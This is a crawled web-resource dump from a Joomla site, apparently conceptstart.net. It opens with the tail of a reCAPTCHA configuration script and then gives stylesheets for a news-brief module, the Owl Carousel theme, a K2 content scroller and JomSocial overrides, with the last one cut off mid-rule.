JwprDjsKSw5hww7TCkWfCrBYBw5XCv8KNcWdAw51aw4rCpXoHVMOuS8OrfcOKSsOIwpnDrmbDj8OPw5zDsBE0G8K8KMOdAW7CkC0oesOUdMKgwqfCn3o4cBfDocKLw7PDicKKwog/DSbDvlbCmHkrYnNtwqcLK8O/w43CrMKhwqTCh8KRwoTClsOkaMKjw7AHBMKbDi9CR13CqcOmw7ACwqRbwooVRcKzwofClQMbw7woS1lvwppkwpVpUcK+QMOBw4HCi8Oswrd1w7nCmsOowrDDjsKEEC/Dvl7DsEsBLRRCGhrCo8KPY8ODdMKULcK/OsKrUcOaE8Ofw6jCgSkLQMK/[base64]/CgHDCk257cAbDlwJ0cBoywqAIw78ReivDncOKw7fDlcOrHjNpw45ZMcO0w5kWw4RVUMKlw7vClxI6w5pGwq/DoS5Rw7tZwojDgjfDulTCqMKJw47CpMK3bsOfwqXDuXEhwrscwoBgwokJd8KGw4NgJhNBMwLCkm/ClcO+wqHCnyLDpMOMEDLDqcOiw5bCkMOFwoHCpcOdw75iwrIqwq4UURgKwoItw4EMw7nCpyzCjXxqAwxuwobDtDFuw7XDnsKjwo/Do1w3aMKhw489wrDCqcOWVsKHLC7CtWfCiTXCsWcLw5NCwqPDvGRDZcOibMKHesK9w4ZrOnxrIBvDk8OBHmAJwqHCgl7DvD/[base64]/ZBvCrwd6JhI8bwjDu8KEwr3ChizCjsK3w7k/w7xfw70oLcKMwqgyw45Ew5fDrmQFeMOww5RHw7UYwrvChHceDyfCq8OoXwE/w7LCiMKLwp7DkCHCssKGBVsDbmtzw7sHwozDhQDCiF1JwppXemjCr8KDcMOSXcKhwpPDp8KNwqXCkSzCh2tIw4nCmcKkwoNROsKQEFfDscKlTlXDunV2w5tSwqAGHA/[base64]/DgsONw4zCoEHCmknChQHDhTvDh8ORw5QuMsOTbcOAIMOawpcnwr9Dwpsqw79qw5ogwp8aGnd8B8OHwoYZw7/ChTccJHANw6XCrmMzw4s2wocgw6TCj8KXw5bCqyM4w5MzLsOwJcOSC8O1PsK5SUHCrC1GeCV/wq/[base64]/JsK5ZcKIHcOIw60ufGvCrsO0w6jDikNUK2LClsO0X8O8w59hHMKYwoXDr8K0wrDDrMKDwoPClw/[base64]/Cq8K5w4/[base64]/Dgz/DqH/[base64]/[base64]/[base64]/CssOrwpXDgHbCgsOvw5oDw5tKw6NmHsK2w4HCu1nCty3CmARfJcKOL8KMCk04woYxRcOew5oPw4ZTfcKLw40aw7xpW8Ouw7pCAMOtTMKqw6ITwoIHP8OFw4RSbAt2KX9Dw44sJBrDr1lbwqTDk0bDrMKZLg/Cn8OXw5LDmsOZw4cMwpx6NCcRFy8rAMOmw7oIXlUJw6VXWsK3w4zDncOpcRvDgMKXw7VfHgDCrxZpwpF/wrtHMsKewqnCjTIQGMKdw4o3wrbDjDzCksO/JsKwGcOwLUrDuFnCjMOaw6/CtDIDa8Oxw5LDlsKlCSrCtcK4w4wbwqvChcK4FsO/[base64]/CpxHCoQl9w7XCtcKmwpsTw5YVe8OqwoQhLkxLVsKYVhbCrjnCt8O1w4FZwoBtwpbCtlfCvjAbU04/McOvw77Dh8ORwqNbH3wJw5cBOQzDh1EBXlciw6R0w6IxCsKNHsKEKGfCt8K+bMOLDMOtf3fDgUttZw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.conceptstart.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kCcW5oujUg1eVN5ZdrOFx4T8mmYiFWUOGDuO/l39uUU\\u003d\x22,1,0,null,1,1768841522636,0,0,[206,251,105],null,[60,121,122,94,90],\x22RC-dLLZYYMM12Q_qw\x22,null,null,null,null,null,\x220dAFcWeA7r4IZ5K4kzV1mOrpuwNigDNtq_Q-YugeIQjuIVLOjO48vhjqlIwEubua1RFrAaDdr9fOodthmUkQt_PDGH9wTUcvDzoQ\x22,1768924322751]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net//modules/mod_lastbriefs/brief.css?tn=035158
body_size: -175
content:


.uk-panel.uk-panel-box.latest-briefs {
/*  padding: 15px;
  border-width: 0px;
  */
}

.latest-briefs .brief-row {
  margin-bottom: 10px;
}

.latest-briefs .brief-row .number {
  font-size: 12px;
  letter-spacing: 1px;
  margin-right: 7px;
}

.latest-briefs .brief-row.active .number {
  color: #9c9c9c;
}

.latest-briefs .brief-row .a {
  font-size: 12px;
  letter-spacing: 2px;
  font-style: oblique
}

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/css/owl.theme.default.css
body_size: 359
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
	margin-top: 10px;
  	text-align: center;
  	-webkit-tap-highlight-color: transparent; 
}

.owl-theme .owl-nav [class*='owl-'] {
	display: inline-block;
    cursor: pointer;
	background:#fff;
	color:#777;
	border:1px solid #d5d5d5;
	font-size:18px;
	line-height:18px;
	cursor: pointer;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	padding: 5px 12px;
	margin: 5px;
 	border-radius: 3px;
}
    
.owl-theme .owl-nav [class*='owl-']:hover {
    border:1px solid #b5b5b5;
    text-decoration: none; 
}

.owl-theme .owl-nav > div.disabled:hover {
	border:1px solid #d5d5d5;
}

.owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; 
}

.owl-theme .owl-nav.disabled + .owl-dots {
  	margin-top: 10px; 
}

.owl-theme .owl-dots {
  	text-align: center;
  	-webkit-tap-highlight-color: transparent; 
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; 
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #D6D6D6;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 200ms ease;
    border-radius: 30px; 
}

.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
    background: #869791; 
}


.rsca .owl-controls .owl-buttons div:hover {
	border:1px solid #b5b5b5;
}

.rsca-retro-dark .owl-controls .owl-buttons .owl-prev, 
.rsca-retro-dark .owl-controls .owl-buttons .owl-next,
.rsca-retro-dark .owl-controls .owl-page span {
	background: #444;
	border: 1px solid #151515;
	color: #999;
}

.rsca-retro-dark .owl-controls .owl-page.active span {
	background: #555;
	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2) inset;
	color: #bbb;
}

.rsca-retro-dark .owl-controls .owl-buttons .owl-prev:hover, 
.rsca-retro-dark .owl-controls .owl-buttons .owl-next:hover,
.rsca-retro-dark .owl-controls.clickable .owl-page:hover span {
	background: #555;
	border: 1px solid #151515;
	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2) inset;
	color: #bbb;
}

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/modules/mod_responsive_scroller_for_k2/assets/css/style.css
body_size: 2353
content:
/* -----------------------------------------------*/

/* CORE */

/* -----------------------------------------------*/



.owl-item {

	text-align: inherit;	

}



.rsck2 .rsck2-item {

	padding: 0;

	border: 0;

}



.rsck2 .rsck2-item img {

	display: block;

	width: 100%;

	max-width: 100%;

	height: auto;

}



.rsck2 .text-center {

	text-align: center;

}



/* -----------------------------------------------*/

/* rsck2-media */

/* -----------------------------------------------*/



.rsck2-media {

	position: relative;

	overflow: hidden;

	width: 100%;

	box-sizing: border-box;

}



/* HOVER IMAGE */



.rsck2-hover {

	text-align: center;

	width: 100%;

	height: 100%;

	position: absolute;

	top: 0px;

	left: 0px;

	background-color: rgba(0,0,0,0.5);

	z-index: 21;

	-webkit-transition: all 0.2s ease-out 0s;

	-moz-transition: all 0.2s ease-out 0s;

	-o-transition: all 0.2s ease-out 0s;

	-ms-transition: all 0.2s ease-out 0s;

	transition: all 0.2s ease-out 0s;

	opacity: 0;

}



.rsck2-hover:hover {

	opacity: 1;

}



/* HOVER ICONS */



.rsck2-link-icon, .rsck2-lightbox-icon {

	position: relative; 

	color: rgba(255,255,255,0.9); 

	font-size: 28px; 

	font-weight: normal;

	margin: 0 10px;

}



.rsck2-link-icon:hover, .rsck2-lightbox-icon:hover, 

.rsck2-link-icon:focus, .rsck2-lightbox-icon:focus {

	text-decoration: none;

	color: #fff;	

	outline: none;

}



.rsck2-link-icon i, .rsck2-lightbox-icon i {

	line-height: 28px;	

}



.rsck2-link-icon i {

	position: relative;

	top: 2px;	

}



.rsck2-hover .rsck2-link-icon,

.rsck2-hover .rsck2-lightbox-icon {

	top: 65%;

	-webkit-transition: all 0.2s;

	-moz-transition: all 0.2s;

	-o-transition: all 0.2s;

	-ms-transition: all 0.2s;

	-moz-opacity:0; 

	opacity:0;

	font-size: 24px;

}



.rsck2-hover:hover .rsck2-link-icon,

.rsck2-hover:hover .rsck2-lightbox-icon {

	top: 40%;

	opacity: 1;

}



.rsck2-hover:hover .rsck2-lightbox-icon {

	transition-delay: 0.1s;

	-moz-transition-delay: 0.1s; /* Firefox 4 */

	-webkit-transition-delay: 0.1s; /* Safari and Chrome */

	-o-transition-delay: 0.1s; /* Opera */

}    



/* -----------------------------------------------*/

/* Details rsck2-details */

/* -----------------------------------------------*/



.rsck2-details {

	padding: 12px;

	font-size: 13px;

	text-rendering: optimizeLegibility;

	text-shadow: none;

}



.rsck2-title h4 {

	margin: 7px 0 17px;

	padding: 0;

}



.rsck2-title a {

	text-decoration: none;	

	margin: 0;


}



.rsck2-title a:hover,

.rsck2-title a:focus {

	outline: none;

	text-decoration: none;	

}



.rsck2-date {

	font-size: 13px;

    font-weight: 300;

    line-height: 1.2;

    margin: 0 0 15px;

    text-transform: uppercase;	

	color: #777;

}



.rsck2-intro-outer {

	margin: 0 0 10px;	

	line-height: 22px;

	font-size: 14px;

}



.rsck2-details .rsck2-intro-outer p,

.rsck2-details .rsck2-intro-outer span {

	color: #777;

	line-height: 22px;	

	font-weight: 300;

	font-size: 14px;

}



.rsck2-details span,

.rsck2-details p,

.rsck2-details a,

.rsck2-hits p {

	line-height: 22px;	

	font-weight: 300;

	margin: 0;

	font-size: 14px;

}



.rsck2-details span,

.rsck2-details p,

.rsck2-hits p {

	color: #777;	

}



.rsck2-extras {

	margin: 0 0 15px;	

}



.rsck2-extras a,

.rsck2-extras a:hover,

.rsck2-extras a:focus {

	text-decoration: none;

	outline: none;

}



.rsck2-readmore {

	padding: 5px 0 0;

}



.rsck2-readmore a:hover,

.rsck2-readmore a:focus {

	text-decoration: none;	

	outline: none;

}



/* -----------------------------------------------*/

/* Light Theme */

/* -----------------------------------------------*/



.rsck2-light .rsck2-item {

	border-radius: 6px;

	border: 1px solid #e7e7e7;

	border-bottom: 2px solid #e8e8e8;

	overflow: hidden;	

}



.rsck2-light .rsck2-media {

	position: relative;

	overflow: hidden;

	width: 100%;

	box-sizing: border-box;

	-moz-box-sizing: border-box;

	-webkit-box-sizing: border-box;

}



.rsck2-light .rsck2-details {

	background-color: #fff;

	border-radius: 0 0 6px 6px;

}



.rsck2-light .rsck2-title a {

	font-size: 20px;

	font-weight: 500;

}



.rsck2-light .rsck2-readmore {

	text-align: right;

}



/* -----------------------------------------------*/

/* Minimal Theme */

/* -----------------------------------------------*/



.rsck2-minimal .rsck2-media {

	padding: 7px;

	overflow: hidden;

	width: 100%;

	background: #d5d5d5;

	box-sizing: border-box;

	-moz-box-sizing: border-box;

	-webkit-box-sizing: border-box;

}



.rsck2-minimal .rsck2-media-inner {

	position: relative;	

}



.rsck2-minimal .rsck2-details {

	padding: 12px;

}



.rsck2-minimal .rsck2-title a {

	color: #555;

	font-size: 15px;

	text-transform: uppercase;

	text-decoration: none;

	font-weight: 700;

}



.rsck2-minimal .rsck2-title a:hover,

.rsck2-minimal .rsck2-title a:focus {

	color: #222;	

}



.rsck2-minimal .rsck2-intro-outer {

	margin: 0 0 15px;

	font-size: 13px;

}



.rsck2-minimal .rsck2-intro-outer p,

.rsck2-minimal .rsck2-intro-outer span {

	font-size: 13px;	

}



.rsck2-minimal .rsck2-date {

	color: #555;

}



.rsck2-minimal .rsck2-readmore a {

	padding: 6px 0;

	border-radius: 0;

	text-transform: uppercase;

	color: #777;

	border-bottom: 2px dotted #aaa;

	background: none;

	font-size: 12px;

}



.rsck2-minimal .rsck2-readmore a:hover,

.rsck2-minimal .rsck2-readmore a:focus {

	color: #444;

	border-bottom: 2px dotted #777;

}



/* -----------------------------------------------*/

/* Modern Theme */

/* -----------------------------------------------*/



.rsck2-modern .rsck2-item {

	border-right: 1px solid #000;

}



.rsck2-modern .rsck2-media {

	position: relative;

	overflow: hidden;

	width: 100%;

	box-sizing: border-box;

	-moz-box-sizing: border-box;

	-webkit-box-sizing: border-box;

}



.rsck2-modern .darkhover {

	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);

	height: 100%;

	left: 0;

	position: absolute;

	top: 0;

	transition: all 0.2s ease-out 0s;

	width: 100%;

}



.rsck2-modern .rsck2-item:hover .darkhover {

	background: rgba(0,0,0,0.65);	

}



.rsck2-modern .rsck2-details.no-image {

	position: relative;	

}



.rsck2-modern .rsck2-details {

	position: absolute;

	width: 100%;

	bottom: 0;

	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.65);

	color: #bbb;

	padding: 5px 15px 20px 15px;

	z-index: 22;

}



.rsck2-modern .rsck2-details .rsck2-title h4 {

	padding: 0;

	margin: 12px 0 15px;

}



.rsck2-modern .rsck2-details .rsck2-title h4 a {

	color: #fff;

	font-weight: 400;

	font-size: 19px;

	text-transform: uppercase;

}



.rsck2-modern .rsck2-intro-outer {

	height: 0;

	transition: all 0.4s ease-out 0s;

	overflow: hidden;

	margin-bottom: 10px;

}



.rsck2-modern .rsck2-details span, 

.rsck2-modern .rsck2-details p,

.rsck2-modern .rsck2-hits p {

	color: #999;

}



.rsck2-modern a {

	color: rgba(255,255,255,0.8);

}



.rsck2-modern a:hover,

.rsck2-modern a:focus {

	color: #fff;	

}



.rsck2-modern .rsck2-date {

	font-size: 12px;	

	color: #999;

}



.rsck2-modern .rsck2-readmore {

	float: right;

	padding: 0;

}



.rsck2-modern .rsck2-readmore a {

	opacity: 0;

	color: rgba(255,255,255,0.8);

	float: right;

	text-transform: uppercase;

	font-size: 12px;	

}



.rsck2-modern .rsck2-readmore a:hover,

.rsck2-modern .rsck2-readmore a:focus {

	color: #fff;	

}



.rsck2-modern .rsck2-item:hover .rsck2-readmore a {

	opacity: 1;

}



/* -----------------------------------------------*/

/* Caption Theme */

/* -----------------------------------------------*/



.rsck2-caption .rsck2-item {

	padding: 5px;

	background: #fff;

}



.rsck2-caption .rsck2-media {

	position: relative;

	overflow: hidden;

}



.rsck2-caption .rsck2-details {

	position: absolute;

	bottom: 0;

	height: 0;

	background: rgba(255,255,255,0.9);	

	color: #777;

	padding: 5px 15px 25px 15px;

	z-index: 22;

	-webkit-transition: all 0.2s;

	-moz-transition: all 0.2s;

	-o-transition: all 0.2s;

	-ms-transition: all 0.2s;

}



.rsck2-caption .no-image .rsck2-title.go-to-top {

	left: 0;

    margin-top: 0;

    position: relative;

    top: 0;

    z-index: 30;

}



.rsck2-caption .no-image .rsck2-details {

    position: relative;

    visibility: visible;

	padding: 10px 0;

}



.rsck2-caption .no-image .rsck2-details .reveal_wrapper {

    opacity: 1;

    visibility: visible;

	position: relative;

	padding: 0;

	height: auto;

}



.rsck2-caption .no-image .reveal_opener {

	display: none;	

}



.rsck2-caption .rsck2-title.go-to-top {

	left: 20px;

    margin-top: -50px;

    position: absolute;

    top: 100%;

    transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;

    z-index: 30;

}



.rsck2-caption .revactive .rsck2-title.go-to-top {

	left: 20px;

    margin-top: 0;

    position: absolute;

    top: 20px;

    z-index: 30;

}



.rsck2-caption .owl-item .rsck2-item {

	position: relative;	

}



.rsck2-caption .rsck2-title.go-to-top h4 {

	margin: 0;	

	background-color: #111111;

	line-height: 20px;

}



.rsck2-caption .rsck2-title.go-to-top h4 a {

	color: rgba(255,255,255,0.8);	

	font-size: 14px;

    font-weight: 600;

	text-transform: uppercase;

	padding: 5px 10px;

	display: block;

}



.rsck2-caption .rsck2-title h4 a:hover,

.rsck2-caption .rsck2-title h4 a:focus {

	color: #fff;	

}



.rsck2-caption .rsck2-details {

	height: 100%;

    left: 0;

    position: absolute;

    top: 0;

    visibility: hidden;

    width: 100%;

	z-index: 29;

}



.rsck2-caption .rsck2-details .reveal_wrapper {

	-moz-box-sizing: border-box;

    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.9);

    height: 0;

    left: 0;

    opacity: 0;

    overflow: hidden;

    padding: 60px 20px 20px;

    position: absolute;

    top: 0;

    transition: all 0.3s ease-in-out 0s;

    visibility: hidden;

    width: 100%;

}



.rsck2-caption .revactive .rsck2-details .reveal_wrapper {

	height: 100%;

    opacity: 1;

    visibility: visible;

}



.rsck2-caption .reveal_opener.show_on_hover {

    opacity: 0;

    z-index: 31;

	text-decoration: none;

	background-color: #FFFFFF;

    border-radius: 4px 0 0;

    bottom: 0;

    color: #888888;

    cursor: pointer;

    font-family: Arial;

    font-size: 22px;

    font-weight: 700;

    height: 50px;

    line-height: 50px;

    position: absolute;

    right: 0;

    text-align: center;

    transition: opacity 0.2s ease-out 0s;

    width: 45px;

}



.rsck2-caption .reveal_opener .openme {

    display: block;

}



.rsck2-caption .reveal_opener .closeme {

    display: none;

}



.rsck2-caption .owl-item .rsck2-item:hover .show_on_hover {

	opacity: 1;	

}



/* -----------------------------------------------*/

/* Retro Light Theme */

/* -----------------------------------------------*/



.rsck2-retro-light .rsck2-media {

	padding: 4px;

	border: 1px solid #cecece;

}



.rsck2-retro-light .rsck2-media-inner {

	position:relative;

}



.rsck2-retro-light {

	background: #fff;

	padding: 28px 20px 0;

	-webkit-box-shadow: 0px 0px 5px 1px rgba(100,100,100,0.1);

	-moz-box-shadow: 0px 0px 5px 1px rgba(100,100,100,0.1);

	box-shadow: 0px 0px 5px 1px rgba(100,100,100,0.1);

}



.rsck2-retro-light .rsck2-title a {

	font-size: 18px;

}



.rsck2-retro-light .rsck2-readmore a {

	padding: 6px 15px;

	color: #777;

	border-radius: 3px;

	-moz-border-radius: 3px;

	-webkit-border-radius: 3px;

	font-size: 12px ;

	line-height: 42px;

	font-weight: 700;

	text-shadow: 0px 1px #fff;

	cursor: pointer;

	border: 1px solid #d5d5d5;

}



.rsck2-retro-light .rsck2-readmore a:hover,

.rsck2-retro-light .rsck2-readmore a:focus {

	background: #eee;

	color: #555;

}



/* -----------------------------------------------*/

/* Retro Dark Theme */

/* -----------------------------------------------*/



.rsck2-retro-dark .rsck2-media {

	position: relative;

	border: 1px solid #111;

    padding: 4px;

	background: #333;

}



.rsck2-retro-dark {

	background: #222;

	padding: 28px 20px 0;

	-webkit-box-shadow: 0px 0px 5px 1px rgba(100,100,100,0.1);

	-moz-box-shadow: 0px 0px 5px 1px rgba(100,100,100,0.1);

	box-shadow: 0px 0px 5px 1px rgba(100,100,100,0.1);

}



.rsck2-retro-dark .rsck2-title a {

	font-size: 18px;

	color: rgba(255,255,255,0.8);

}



.rsck2-retro-dark .rsck2-title a:hover,

.rsck2-retro-dark .rsck2-title a:focus {

	color: #fff;	

}



.rsck2-retro-dark .rsck2-details a {

	color: #aaa;

}



.rsck2-retro-dark .rsck2-date {

	color: #888;

}



.rsck2-retro-dark .rsck2-details .rsck2-intro-outer p, 

.rsck2-retro-dark .rsck2-details .rsck2-intro-outer span {

	color: #888;	

}



.rsck2-retro-dark .rsck2-details span, 

.rsck2-retro-dark .rsck2-details p, 

.rsck2-retro-dark .rsck2-hits p {

	color: #888;

}



.rsck2-retro-dark .rsck2-details a {

	color: rgba(255,255,255,0.8);

}



.rsck2-retro-dark .rsck2-details a:hover,

.rsck2-retro-dark .rsck2-details a:focus {

	color: #fff;	

}



.rsck2-retro-dark .rsck2-readmore a {

	background: #444;

	padding: 6px 15px;

	color: #999;

	text-decoration: none;

	height: 40px;

	border-radius: 3px;

	-moz-border-radius: 3px;

	-webkit-border-radius: 3px;

	font-size: 12px ;

	line-height: 42px;

	border: 1px solid #151515;

}



.rsck2-retro-dark .rsck2-readmore a:hover {

	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2) inset;

	background: #555;

	color: #bbb;

}



.rsck2-retro-dark .owl-nav [class*='owl-'] {

	background: #444;

	border: 1px solid #151515;

	color: #999;

}



.rsck2-retro-dark .owl-nav [class*='owl-']:hover {

    background: #555;

	border: 1px solid #151515;

	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2) inset;

	color: #bbb;

}



.rsck2-retro-dark .owl-nav > div.disabled:hover {

	border: 1px solid #4a4d81;

}


.rsck2-retro-dark-custom {
    border: 5px solid #4a4d81;
    border-radius: 5px;
    padding: 15px;
    position: relative;
}

.rsck2-retro-dark-custom a {
    font-size: 16px;
    color: #10dddf;
}

.rsck2-retro-dark-custom .owl-dots {
	position: absolute;
	top: -60px;
	right: 0;
}

.rsck2-retro-dark-custom .owl-dots .owl-dot span {
    width: 20px;
    height: 20px;
    border-radius: 5px;
    background-color: #4a4d81;
}

.rsck2-retro-dark-custom .owl-dots .owl-dot:hover span,
.rsck2-retro-dark-custom .owl-dots .owl-dot.active span {
    background-color: #3cff3c;
}
    
.rsck2-retro-dark-custom .owl-theme .owl-nav [class*="owl-"] {
    color: #fff;
    background: #4a4d81;
    border: 0;
}
  
    
.rsck2-retro-dark-custom .owl-nav {
	position: absolute;
	top: 0;
	right: 8px;
}

.owl-carousel.owl-loaded {
	position: initial;
}

.rsck2-retro-dark-custom > h3 {
	padding-right: 80px;
}

.rsck2-retro-dark-custom.noise {
	background-image: url(/templates/yoo_peak/images/noise-bg-sm.gif);
	background-repeat: repeat;
}

@media (max-width: 767px) {
    .rsck2-retro-dark-custom .owl-dots {
        display: none;
    }

    .rsck2-retro-dark-custom .owl-nav.disabled {
            display: block;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/components/com_community/assets/release/css/override.css
body_size: 4642
content:
img.joms-emoticon{background:0 0}.joms-icon__attending,.joms-icon__not-attending{background:transparent url(../../rsvp.png) no-repeat;display:inline-block;height:10px;width:10px}.joms-icon__attending{background-position:0 -9px}.joms-icon__not-attending{background-position:0 -37px}.joms-cropper{display:inline-block;margin-bottom:10px;vertical-align:top;width:100%}.joms-cropper__wrapper{border:0;margin:0;max-height:300px;max-width:100%;overflow:auto;padding:0;position:relative}.joms-cropper__box{background-color:rgba(255,255,255,.4);border:2px solid rgba(0,0,0,.5);border-radius:2px;cursor:move;position:absolute;top:0;left:0;width:160px;height:160px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.joms-cropper__preview{width:64px;height:64px;overflow:hidden}.joms-cropper img{max-height:none;max-width:none}.joms-popup:hover .joms-popup__option,.joms-popup__mobile .joms-popup__option{background-color:rgba(0,0,0,.6);display:block}.joms-popup--photo .joms-spinner{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.joms-popup--photo .joms-popup__content img,.joms-popup--video .joms-popup__content .joms-popup__video,.joms-popup--video .joms-popup__content .joms-popup__video>embed,.joms-popup--video .joms-popup__content iframe,.joms-popup--video .joms-popup__content video{margin:auto;max-height:100%;max-width:100%;position:absolute;top:0;left:0;bottom:0;right:0}.joms-popup--video .joms-popup__content .joms-popup__video,.joms-popup--video .joms-popup__content .joms-popup__video>embed,.joms-popup--video .joms-popup__content iframe,.joms-popup--video .joms-popup__content video{width:90%!important;height:85%!important}.joms-popup--video .joms-popup__content .joms-popup__video .joms-media--video{max-width:none;width:100%;height:100%}.joms-popup--video .joms-popup__content .joms-popup__video img{margin:auto;max-height:100%;max-width:100%;width:100%;height:auto;position:absolute;top:0;left:0;bottom:0;right:0}.joms-popup--video .joms-popup__content .joms-popup__video .mejs-video{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.joms-popup--video .mejs-overlay-play{height:100%;left:0;position:absolute;top:0;width:100%;outline:0}.joms-popup--video .mejs-container{max-height:100%!important}.mejs-mediaelement *{max-height:100%;max-width:100%}.mejs-mediaelement .me-plugin,.mejs-mediaelement .me-plugin embed{height:100%;width:100%}@media all and (max-width:640px){.joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__content{display:none}.joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__comment{display:block;width:auto}.joms-popup--togglecomment .joms-popup__commentwrapper .mfp-close{color:#000}}@media screen and (min-width:0\0) and (min-resolution:+72dpi){.joms-popup{width:400px;max-width:100%}.joms-popup--500{width:500px;max-width:100%}.joms-popup--600{width:600px;max-width:100%}.joms-popup--700{width:700px;max-width:100%}}.inputbox textarea.input:focus{box-shadow:none!important}.joms-comment__item .joms-comment__reply{background-color:transparent!important;display:none}.joms-comment__attachment{padding:5px 0}.joms-popup .joms-comment{display:block!important}.joms-popup .joms-comment__actions,.joms-popup .joms-comment__body,.joms-popup .joms-comment__header,.joms-popup .joms-comment__reply{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media all and (max-width:480px){.joms-comment.joms-comment--inbox,.joms-comment.joms-comment--wall{display:block!important}.joms-comment__actions.joms-comment__actions--single{padding:7px 14px}}.joms-stream{margin-bottom:14px!important;padding:0!important}.joms-media--images img{display:none;border:0 solid transparent;border-left-width:1px;border-right-width:1px;margin:0 -1px}.joms-media--images img.montage{display:inline}.joms-input__wrapper,.joms-textarea__wrapper{position:relative}.joms-textarea__loading{display:none;position:absolute;top:0;right:12px;text-align:right;width:100%;height:100%}.joms-textarea__loading img{margin:12px 35px 0 0}.joms-textarea__attachment{border-radius:0 0 3px 3px!important;border-top-width:0!important;display:none;height:auto!important;position:relative;margin-top:0;min-height:0!important}.joms-textarea__attachment button{background:#fff;border:0 none;color:#333;display:none;font-size:18px;line-height:24px;position:absolute;top:0;right:0;width:24px;height:24px}.joms-textarea__attachment--thumbnail{display:none}.joms-textarea__attachment--loading{display:none;text-align:center}.joms-autocomplete{background-color:#fff;border:1px solid #e3e5e7;border-radius:0 0 3px 3px;color:#000;background-color:#fff;color:#000;margin-top:-2px;padding:5px 0;position:absolute;left:0;right:0;z-index:1}.joms-autocomplete.focus{border-color:rgba(82,168,236,.8)}.joms-autocomplete a{color:inherit;display:block;padding:6px 8px;white-space:nowrap}.joms-autocomplete a:hover{background-color:#0081c2;color:#fff;text-decoration:none}.joms-tagging{border:1px solid transparent;opacity:.3;padding:8px;position:absolute;top:0;left:0;right:0;bottom:0}.joms-legacy-dropdown{position:relative}.joms-legacy-dropdown__menu{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:4px;display:none;margin:2px 0;min-width:160px;padding:5px 0;position:absolute;top:100%;right:auto;bottom:auto;left:0;text-align:left;z-index:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.joms-legacy-dropdown__menu--up{top:auto;bottom:100%}.joms-legacy-dropdown__menu--right{right:0;left:auto}.joms-legacy-dropdown__menu li,.joms-legacy-dropdown__menuitem{display:block;white-space:nowrap;line-height:20px}.joms-legacy-dropdown__menu li a,.joms-legacy-dropdown__menuitem a{color:inherit;display:block;font-weight:400;padding:3px 20px;text-decoration:none}.joms-legacy-dropdown__menu li a:hover,.joms-legacy-dropdown__menuitem a:hover{background-color:#0081c2;color:#fff;text-decoration:none}.joms-legacy-dropdown__menu li.divider,.joms-legacy-dropdown__menuitem--divider{background-color:#e5e5e5;height:1px;margin:9px 1px}.joms-legacy-dropdown--opened .joms-legacy-dropdown__menu{display:block}.body .container{border-radius:0!important;box-shadow:none!important}.is-error{border-color:red!important}.joms-input--errormsg{color:red;font-size:smaller;position:absolute;top:38px;left:0}.joms-input--pwdstr{position:absolute;top:30px;right:3px;left:3px}.joms-input--pwdstr__item{border-radius:2px;float:left;margin:0 .5%;width:19%;height:5px}.joms-input--pwdstr__1{background-color:red}.joms-input--pwdstr__2{background-color:orange}.joms-input--pwdstr__3{background-color:#ff0}.joms-input--pwdstr__4{background-color:#7fff00}.joms-input--pwdstr__5{background-color:green}.joms-notifications__label{line-height:15px!important;padding:0 3px!important}.joms-popover__avatar img{height:48px!important;width:48px!important}.joms-focus__button--options--desktop .joms-dropdown a{white-space:nowrap}.joms-focus__actions--reposition{display:none;position:absolute;right:10px;bottom:10px}.joms-popover li{margin:8px 0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.joms-popover__actions{white-space:nowrap;width:1px}.joms-popover .joms-js--field,.joms-popover .joms-js--field input,.joms-popover form{margin:0}.joms-popover .joms-js--loading,.joms-popover .joms-js--viewall{display:none}.joms-popover .joms-js--loading{margin:8px 0 0;text-align:center}.joms-progressbar{background-color:#eee;display:block;height:6px}.joms-progressbar__progress{background-color:#3498db;display:block;height:6px;width:0}.joms-list__item{position:relative}.cModule .joms-list__item{position:inherit}.joms-list__item:hover 